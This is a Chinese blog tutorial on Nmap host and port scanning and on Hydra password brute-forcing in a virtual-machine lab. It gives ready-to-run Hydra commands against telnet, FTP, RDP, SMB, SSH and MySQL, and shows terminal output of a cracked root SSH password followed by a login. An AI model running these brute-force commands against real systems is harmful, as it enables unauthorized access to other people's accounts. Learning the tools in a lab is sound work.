Window版NMAP扫描工具和Hydra爆破工具安装及简单指令使用

Posted 小任偷偷学网络

tags:

篇首语:本文由小常识网(cha138.com)小编为大家整理,主要介绍了Window版NMAP扫描工具和Hydra爆破工具安装及简单指令使用相关的知识,希望对你有一定的参考价值。

Window版NMAP 下载NMAP网站最新版,安装完成后可以CMD进行控制。

背景:在Window系统中使用NMAP和Hydra工具进行目录扫描

将网络配置使用VMnet2,手动配置IP地址;

真实机IP:10.1.1.1 /24

虚拟机Win2003服务器IP:10.1.1.2 /24

主机探测与端口扫描:

主机测探是指确定目标主机是否存活。

端口扫描就是寻找在线主机所开放的端口,并且在端口上所运行的服务。甚至可以进一步确定目标主机操作系统类型和更详细的信息

-基础知识

@ 常见端口号

| 21 | FTP | 443 | HTTPS |

| 22 | SSH | 1433 | SQL Server |

| 23 | Telnet | 1521 | Oracle |

| 25 | SMTP | 3306 | |

| 80 | HTTP | 3389 | RDP |

Nmap重要常用参数

| -sP | ping 扫描 |

| -p | 指定端口范围 |

| -sV | 服务版本探测 |

| -O(大写) | 启用操作系统探测 |

| -A | 全面扫描 |

| -oN | 保存txt |

Nmap -sP 10.1.1.1/24 扫描10.1.1.0整个网段,哪些主机在线;

Nmap -p 21,23-25,3389 10.1.1.1 指定端口信息;

Nmap -p 21,23 10.1.1.1 -sV 扫描指定端口的服务版本;

Nmap -A 10.1.1.1 全面扫描

Nmap -O (大写) 10.1.1.1 扫描目标系统版本,也有开发端口的一些情况;

Namp -p 21,23 10.1.1.1 -oN e:\\result.txt

九头蛇Hydra window版安装:Hydra Window版下载

使用教程:

将压缩包解压至文件夹;



利用CMD cd命令进入文件夹内

之后就可以使用Hydra相关命令进行控制;

在d:根目录下创建pass.txt文件,其中写几个密码,包括开机密码123.com,FTP密码a;

在cmd中输入



D:\\Security\\tools\\thc-hydra-windows-master>hydra.exe -l administrator -P d:\\pass.txt 10.1.1.2 telnet

同样也可以使用用户名字典文件进行用户名爆破;

D:\\Security\\tools\\thc-hydra-windows-master>hydra.exe -L d:\\user.txt -P d:\\pass.txt 10.1.1.2 ftp

Hydra -l a -p 123 10.1.1.1 telnet

Hydra -l a -P e:\\pass.txt 10.1.1.1 telnet

Hydra -l a -P e:\\pass.txt 10.1.1.1 rdp(远程桌面服务,3389)

Hydra -l a -P e:\\pass.txt 10.1.1.1 smb(共享服务,445)

Hydra -l a -P e:\\pass.txt 10.1.1.1 ftp

Hydra -l a -P e:\\pass.txt 10.1.1.1 ssh

Hydra -l a -P e:\\pass.txt 10.1.1.1 mysql

Hydra -L e:\\user.txt -P e:\\pass.txt 10.1.1.1 telnet

NMAP与Hydra还有许多其他命令,可以自行查找尝试,有些在Window系统使用没有Linux好用,属正常现象。

九头蛇--hydra爆破密码实现远程连接登录

Hydra是一个相当强大的暴力密码破解工具。该工具支持几乎所有协议的在线密码破解,如FTP、HTTP、HTTPS、MySQL、MS SQL、Oracle、Cisco、IMAP和VNC等。其密码能否被破解,关键在于字典是否足够强大。下面演示一下hydra的简单实用。

准备环节

1台centos虚拟机:IP192.168.xx.xx 账号root 密码1234(靶机)

1台kali虚拟机 (主机)

一份爆破用字典(账户爆破字典、密码爆破字典)

参数简介

hydra的主要选项

-R 修复以前使用的aborted/crashed session服务器

-S 执行SSL(Secure Socket Layer)链接session

-s Port 使用非默认服务器端口而是其余端口时,指定其端口并发

-l Login 已经获取登陆ID的状况下输入登陆IDssh

-L FILE 未获取登陆ID状况下指定用于暴力破解的文件(须要指出全路径)工具

-p Pass 已经获取登陆密码的状况下输入登陆密码线程

-P FILE 未获取登陆密码的状况下指定用于暴力破解的文件(须要指出全路径)code

-x MIN:MAX:CHARSET 暴力破解时不指定文件,而生能够知足指定字符集和最短、最长长度条件的密码来尝试暴力破解blog

-C FILE 用于指定由冒号区分形式的暴力破解专用文件,即ID:Password形式进程

-M FILE指定实施并列攻击的文件服务器的目录文件

-o FILE以STDOUT的形式输出结果值

-f 查找到第一个可使用的ID和密码的时候中止破解

-t TASKS 指定并列链接数(默认值:16)

-w 指定每一个线程的回应时间(Waittime)(默认值:32秒)

-4/6 指定IPv4/IPv6(默认值:IPv4)

-v/-V 显示详细信息

-U 查看服务器组件使用明细

实现环节

ssh默认是22号端口

可以看到,我桌面这里有一个爆破密码的文本kouling.txt和一个爆破用户名的文本name.txt,第一次演示的是已知用户名,不知道密码的情况下,所以只需要调用一个密码本kouling.txt就可以 ,在11行显示login: root password: 1234(爆破速度比较快)

第二次演示的是不知道用户名和密码的情况下,调用了两个文本,在倒数第8行显示login: root password: 1234(爆破速度很慢)

┌──(root💀kali)-[~/桌面]

└─# ls

kouling.txt name.txt

┌──(root💀kali)-[~/桌面]

└─# hydra -l root -P kouling.txt ssh://192.168.xx.xx:22/ 255 ⨯

Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2021-10-03 17:54:10

[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4

[DATA] max 16 tasks per 1 server, overall 16 tasks, 2105 login tries (l:1/p:2105), ~132 tries per task

[DATA] attacking ssh://192.168.xx.xx:22/

[22][ssh] host: 192.168.xx.xx login: root password: 1234

1 of 1 target successfully completed, 1 valid password found

[WARNING] Writing restore file because 1 final worker threads did not complete until end.

[ERROR] 1 target did not resolve or could not be connected

[ERROR] 0 target did not complete

Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2021-10-03 17:54:14

┌──(root💀kali)-[~/桌面]

└─# hydra -L name.txt -P kouling.txt ssh://192.168.xx.xx:22/

Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2021-10-03 18:03:35

[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4

[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restore

[DATA] max 16 tasks per 1 server, overall 16 tasks, 2105 login tries (l:1/p:2105), ~132 tries per task

[DATA] attacking ssh://192.168.xx.xx:22/

[22][ssh] host: 192.168.xx.xx login: root password: 1234

1 of 1 target successfully completed, 1 valid password found

[WARNING] Writing restore file because 3 final worker threads did not complete until end.

[ERROR] 3 targets did not resolve or could not be connected

[ERROR] 0 target did not complete

Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2021-10-03 18:03:48

┌──(root💀kali)-[~/桌面]

└─#

验证登录,可以看到由(root💀kali)变成[root@master ~]#,登录成功,登录过程中输入yes和密码就行了

┌──(root💀kali)-[~/桌面]

└─# ssh root@192.168.xx.xx

The authenticity of host '192.168.xx.xx (192.168.xx.xx)' can't be established.

ECDSA key fingerprint is SHA256:ZWvLiyQQ6RAcqo4qBrrmAlQhFEOR3psaP6NufbK8TLw.

Are you sure you want to continue connecting (yes/no/[fingerprint])? yes

Warning: Permanently added '192.168.xx.xx' (ECDSA) to the list of known hosts.

root@192.168.xx.xx's password:

Last login: Sun Oct 3 17:41:20 2021

[root@master ~]#

hydra还有很多参数和协议,例如破解ftp:# hydra IP ftp -l 用户名 -P 密码字典 -t 线程 。 爆破是个很费时间的事,爆破是否成功取决于你的账号密码字典强不强!

以上是关于Window版NMAP扫描工具和Hydra爆破工具安装及简单指令使用的主要内容,如果未能解决你的问题,请参考以下文章